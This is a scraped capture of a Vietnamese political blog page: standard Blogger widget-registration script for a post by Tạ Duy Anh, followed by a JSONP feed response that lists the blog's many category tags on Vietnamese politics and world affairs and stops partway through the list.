'', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0110oc th\xeam', 'pageType': 'item', 'postId': '5791986375943750334', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s72-c/tda-0.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg', 'pageName': 'Nghi\u1ec7n \u0110\u1ea3ng (T\u1ea1 Duy Anh)', 'pageTitle': 'TH\xd4NG LU\u1eacN: Nghi\u1ec7n \u0110\u1ea3ng (T\u1ea1 Duy Anh)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nghi\u1ec7n \u0110\u1ea3ng (T\u1ea1 Duy Anh)', 'description': 'L\u1eddi t\xe1c gi\u1ea3 : \xa0 Nh\xe2n ng\xe0y gi\u1ed7 b\u1ed1, c\u0169ng l\xe0 nguy\xean m\u1eabu nhi\u1ec1u nh\xe2n v\u1eadt c\u1ee7a t\xf4i. Nh\xe2n ti\u1ec3u thuy\u1ebft \x22Sur le dos du buffle\x22 t\xe1i b\u1ea3n v\xe0 l\u1ea5y l\u1ea1i t\xean ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg', 'url': 'https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5791986375943750334}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.thongluan.blog/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBTgl5FZGhJ5NwYn6_l3iQT80Q7rU6tVY5qJENTflELiFKTPbQEBkok3LHmxl2SLOVxhjVQiig6sIQd3xQybfZDxOlH7w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng?alt=json-in-script&max-results=10&callback=jQuery1122027593956540768505_1770052125476&_=1770052125477
body_size: 30238
content:
// API callback
jQuery1122027593956540768505_1770052125476({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2026-02-02T23:07:00.130+07:00"},"category":[{"term":"Tin tức"},{"term":"diễn đàn"},{"term":"Diễn Đàn Dân Chủ"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"vận động dân chủ"},{"term":"Nguyễn Gia Kiểng"},{"term":"đảng cộng sản"},{"term":"Nhân quyền"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"RFI"},{"term":"Thảo luận dân chủ"},{"term":"Donald Trump"},{"term":"Biển Đông"},{"term":"Trung Quốc"},{"term":"lịch sử"},{"term":"BBC"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"dân chủ và độc tài"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Tô Lâm"},{"term":"Diễn đàn  dân chủ"},{"term":"kinh tế"},{"term":"RFA"},{"term":"Diễn Đàn Dân Chủ"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"Đấu đá nội bộ đảng"},{"term":"tham nhũng"},{"term":"Quan hệ Việt-Trung"},{"term":"Kinh tế Việt Nam"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Chính trị Mỹ"},{"term":"Trần Hùng"},{"term":"chính trị Trung Quốc"},{"term":"thoát Trung"},{"term":"Điểm báo"},{"term":"Nguyễn Văn Huy"},{"term":"Võ Ngọc Ánh"},{"term":"Thảm họa Formosa"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Trần Khắc Đức"},{"term":"Thạch Đạt Lang"},{"term":"ngày 30 tháng 4"},{"term":"phạm trần"},{"term":"Hoàng Quốc Dũng"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Nguyễn Phú Trọng"},{"term":"bất bạo động"},{"term":"Đại hội 14 ĐCSVN"},{"term":"việt nam"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Tư Liệu"},{"term":"tù nhân chính trị"},{"term":"Hồng Kông"},{"term":"Thoibao.de"},{"term":"Tự do ngôn luận"},{"term":"văn hóa"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Mối nguy Trung Quốc"},{"term":"Putin"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"Chu Tuấn Anh"},{"term":"tổng hợp"},{"term":"Tập Cận Bình"},{"term":"Sơn Dương"},{"term":"quan hệ Việt -Trung"},{"term":"quân sự"},{"term":"Afghanistan"},{"term":"kinh tế Trung Quốc"},{"term":"Triết học chính trị"},{"term":"chế độ cộng sản"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"Tù nhân lương tâm"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Dự án tương lai chung"},{"term":"Yến Vương"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"Đại biểu quốc hội"},{"term":"đảng viên"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đỗ Xuân Cang"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"chế độ độc tài"},{"term":"ĐCSVN"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Khánh Ân"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"xung đột Do Thái - Palestine"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Kỷ Nguyên"},{"term":"Mỹ Đức"},{"term":"Việt Dân"},{"term":"công an trị"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"quan hệ Mỹ- Việt"},{"term":"Tuấn Khanh"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"kinh tế vĩ mô"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Trung Quốc"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"Trật tự thế giới mới"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"Venezuela"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"Đinh Hoàng Thắng"},{"term":"Bắc Triều Tiên"},{"term":"News"},{"term":"Obama"},{"term":"Trân Văn"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"khủng hoảng Nga-NATO"},{"term":"Châu Âu"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"Trí tuệ nhân tạo"},{"term":"chiến tranh Israel - Iran"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"trung đông"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"bầu cử Mỹ"},{"term":"phỏng vấn"},{"term":"Đường sắt Bắc Nam"},{"term":"đảng cộng sản Việt Nam"},{"term":"Bầu cử Pháp"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"trungquoc"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đặng Đình Mạnh"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm Mới 2017"},{"term":"Vingroup"},{"term":"diệt chủng"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ EU-Nga"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Radio Dân Chủ"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"bong bóng bất động sản"},{"term":"chiến tranh Việt Nam"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"điện hạt nhân"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tôn giáo"},{"term":"tạp chí kinh tế"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Lê Mạnh Tường"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Nato"},{"term":"The Economist"},{"term":"Thảm Họa Thiên Tai 2025"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Việt Thịnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"khủng hoảng chính trị Pháp"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"kinh tế thế giới"},{"term":"nghề luật"},{"term":"quan hệ Mỹ-Nga"},{"term":"thiên tai"},{"term":"tin giả"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Liên Hợp Quốc"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"Trung Quốc - Asean"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"cuba"},{"term":"hồ sơ"},{"term":"mạng xã hội"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Việt - Cambodia"},{"term":"quốc phòng"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Nguyễn Quốc Khải"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trịnh Bá Phương"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"chính quyền Cộng sản"},{"term":"chế độ cộng sản cáo chung"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"lừa đảo trực tuyến"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"tinh giản bộ máy"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"trí khôn nhân tạo"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Ấn Độ"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"bảo vệ trẻ em"},{"term":"châu mỹ latin"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"công nghiệp bán dẫn"},{"term":"dân tộc bản địa"},{"term":"eo biển Đài Loan"},{"term":"hạn hán"},{"term":"khủng hoảng Iran 2026"},{"term":"khủng hoảng chính trị"},{"term":"luật đất đai"},{"term":"nạn ấu dâm"},{"term":"nội chiến Myanmar"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tra tấn tù nhân"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"văn học"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"địa chính trị"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Khái niệm quốc gia"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Trọng Kha"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Phan Minh Hiển"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bạo lực gia đình"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"dân chủ"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"kỹ thuật quân sự"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"người tị nạn"},{"term":"phóng sự"},{"term":"phạm đình bá"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tạp chí Việt Nam"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"GenZ nổi dậy"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Họp mặt thân hữu"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Ngọc Châu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sài Gòn"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Trung Quốc khủng hoảng"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Xây thủy điện"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng 